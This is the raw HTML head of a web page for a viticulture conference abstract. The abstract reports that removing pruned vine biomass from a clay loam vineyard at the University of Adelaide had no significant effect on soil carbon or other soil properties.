

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/12957/
body_size: 18723
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Pruned vine biomass exclusion from a clay loam vineyard soil – examining the impact on physical/chemical properties • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The wine industry worldwide faces increasing challenges to achieve sustainable levels of carbon emission mitigation. This project seeks to establish the feasibility of harvesting winter pruned vineyard biomass (PVB) for potential use in carbon footprint reduction, through its use as a renewable biofuel for energy production. In order to make this recommendation, technical issues such as the potential environmental impact, chemical composition and fuel suitability, and logistical challenges of harvesting biomass needs to be understood to compare with the results from similar studies. Of particular interest is the role PVB plays as a carbon source in vineyard soils and what effect annual removal might have on soil carbon sequestration. A preliminary trial was established in the Waite Campus vineyard (University of Adelaide) to test current management strategies. Vines are grown in a Eutrophic, Red Dermosol clay loam soil with well managed midrow swards. A comparison was undertaken of mid-row treatments in two 0.25 Ha blocks (Shiraz and Semillon), including annual cultivation for seed bed preparation, the deliberate exclusion of PVB (25 years) and incorporation of PVB (13 years) at an average of 3.4 and 5.5 Mg/Ha-1 for Shiraz and Semillon respectively. In both 0-10cm and 10-30cm soil core sample depths, combined soil carbon % measures in the desired range of 1.80 to 3.50, were not significantly different between treatments or cultivars and yielded an estimated 42 Mg/ha-1 of sequestered soil carbon. Other key physical and chemical measures were likewise not significantly different between treatments. Preliminary results suggest that in a temperate zone vineyard, managed such as the one used in this study, there is no long term negative impact on soil carbon sequestration through removing PVB. This implies that growers could confidently harvest PVB for use in several end fates including as a bio fuel." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/12957/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pruned vine biomass exclusion from a clay loam vineyard soil – examining the impact on physical/chemical properties • IVES" />
		<meta property="og:description" content="The wine industry worldwide faces increasing challenges to achieve sustainable levels of carbon emission mitigation. This project seeks to establish the feasibility of harvesting winter pruned vineyard biomass (PVB) for potential use in carbon footprint reduction, through its use as a renewable biofuel for energy production. In order to make this recommendation, technical issues such as the potential environmental impact, chemical composition and fuel suitability, and logistical challenges of harvesting biomass needs to be understood to compare with the results from similar studies. Of particular interest is the role PVB plays as a carbon source in vineyard soils and what effect annual removal might have on soil carbon sequestration. A preliminary trial was established in the Waite Campus vineyard (University of Adelaide) to test current management strategies. Vines are grown in a Eutrophic, Red Dermosol clay loam soil with well managed midrow swards. A comparison was undertaken of mid-row treatments in two 0.25 Ha blocks (Shiraz and Semillon), including annual cultivation for seed bed preparation, the deliberate exclusion of PVB (25 years) and incorporation of PVB (13 years) at an average of 3.4 and 5.5 Mg/Ha-1 for Shiraz and Semillon respectively. In both 0-10cm and 10-30cm soil core sample depths, combined soil carbon % measures in the desired range of 1.80 to 3.50, were not significantly different between treatments or cultivars and yielded an estimated 42 Mg/ha-1 of sequestered soil carbon. Other key physical and chemical measures were likewise not significantly different between treatments. Preliminary results suggest that in a temperate zone vineyard, managed such as the one used in this study, there is no long term negative impact on soil carbon sequestration through removing PVB. This implies that growers could confidently harvest PVB for use in several end fates including as a bio fuel." />
		<meta property="og:url" content="https://ives-openscience.eu/12957/" />
		<meta property="article:published_time" content="2022-05-31T14:03:17+00:00" />
		<meta property="article:modified_time" content="2023-03-01T18:52:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pruned vine biomass exclusion from a clay loam vineyard soil – examining the impact on physical/chemical properties • IVES" />
		<meta name="twitter:description" content="The wine industry worldwide faces increasing challenges to achieve sustainable levels of carbon emission mitigation. This project seeks to establish the feasibility of harvesting winter pruned vineyard biomass (PVB) for potential use in carbon footprint reduction, through its use as a renewable biofuel for energy production. In order to make this recommendation, technical issues such as the potential environmental impact, chemical composition and fuel suitability, and logistical challenges of harvesting biomass needs to be understood to compare with the results from similar studies. Of particular interest is the role PVB plays as a carbon source in vineyard soils and what effect annual removal might have on soil carbon sequestration. A preliminary trial was established in the Waite Campus vineyard (University of Adelaide) to test current management strategies. Vines are grown in a Eutrophic, Red Dermosol clay loam soil with well managed midrow swards. A comparison was undertaken of mid-row treatments in two 0.25 Ha blocks (Shiraz and Semillon), including annual cultivation for seed bed preparation, the deliberate exclusion of PVB (25 years) and incorporation of PVB (13 years) at an average of 3.4 and 5.5 Mg/Ha-1 for Shiraz and Semillon respectively. In both 0-10cm and 10-30cm soil core sample depths, combined soil carbon % measures in the desired range of 1.80 to 3.50, were not significantly different between treatments or cultivars and yielded an estimated 42 Mg/ha-1 of sequestered soil carbon. Other key physical and chemical measures were likewise not significantly different between treatments. Preliminary results suggest that in a temperate zone vineyard, managed such as the one used in this study, there is no long term negative impact on soil carbon sequestration through removing PVB. This implies that growers could confidently harvest PVB for use in several end fates including as a bio fuel." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/12957\/#blogposting","name":"Pruned vine biomass exclusion from a clay loam vineyard soil \u2013 examining the impact on physical\/chemical properties \u2022 IVES","headline":"Pruned vine biomass exclusion from a clay loam vineyard soil \u2013 examining the impact on physical\/chemical properties","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-05-31T16:03:17+02:00","dateModified":"2023-03-01T19:52:03+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/12957\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/12957\/#webpage"},"articleSection":"IVES Conference Series, Session D - Oral presentations (2\/2), Terclim 2022, IVES Conference Series, Terclim 2022"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/12957\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/#listItem","name":"Terclim"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/#listItem","position":3,"name":"Terclim","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/#listItem","name":"Terclim 2022"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/#listItem","position":4,"name":"Terclim 2022","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-oral-presentations-2-2\/#listItem","name":"Session D - Oral presentations (2\/2)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/#listItem","name":"Terclim"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-oral-presentations-2-2\/#listItem","position":5,"name":"Session D - Oral presentations (2\/2)","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-oral-presentations-2-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/12957\/#listItem","name":"Pruned vine biomass exclusion from a clay loam vineyard soil \u2013 examining the impact on physical\/chemical properties"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/#listItem","name":"Terclim 2022"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/12957\/#listItem","position":6,"name":"Pruned vine biomass exclusion from a clay loam vineyard soil \u2013 examining the impact on physical\/chemical properties","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-oral-presentations-2-2\/#listItem","name":"Session D - Oral presentations (2\/2)"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/12957\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/12957\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/12957\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/12957\/#webpage","url":"https:\/\/ives-openscience.eu\/12957\/","name":"Pruned vine biomass exclusion from a clay loam vineyard soil \u2013 examining the impact on physical\/chemical properties \u2022 IVES","description":"The wine industry worldwide faces increasing challenges to achieve sustainable levels of carbon emission mitigation. This project seeks to establish the feasibility of harvesting winter pruned vineyard biomass (PVB) for potential use in carbon footprint reduction, through its use as a renewable biofuel for energy production. In order to make this recommendation, technical issues such as the potential environmental impact, chemical composition and fuel suitability, and logistical challenges of harvesting biomass needs to be understood to compare with the results from similar studies. Of particular interest is the role PVB plays as a carbon source in vineyard soils and what effect annual removal might have on soil carbon sequestration. A preliminary trial was established in the Waite Campus vineyard (University of Adelaide) to test current management strategies. Vines are grown in a Eutrophic, Red Dermosol clay loam soil with well managed midrow swards. A comparison was undertaken of mid-row treatments in two 0.25 Ha blocks (Shiraz and Semillon), including annual cultivation for seed bed preparation, the deliberate exclusion of PVB (25 years) and incorporation of PVB (13 years) at an average of 3.4 and 5.5 Mg\/Ha-1 for Shiraz and Semillon respectively. In both 0-10cm and 10-30cm soil core sample depths, combined soil carbon % measures in the desired range of 1.80 to 3.50, were not significantly different between treatments or cultivars and yielded an estimated 42 Mg\/ha-1 of sequestered soil carbon. Other key physical and chemical measures were likewise not significantly different between treatments. Preliminary results suggest that in a temperate zone vineyard, managed such as the one used in this study, there is no long term negative impact on soil carbon sequestration through removing PVB. This implies that growers could confidently harvest PVB for use in several end fates including as a bio fuel.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/12957\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-05-31T16:03:17+02:00","dateModified":"2023-03-01T19:52:03+01:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F12957%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F12957%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 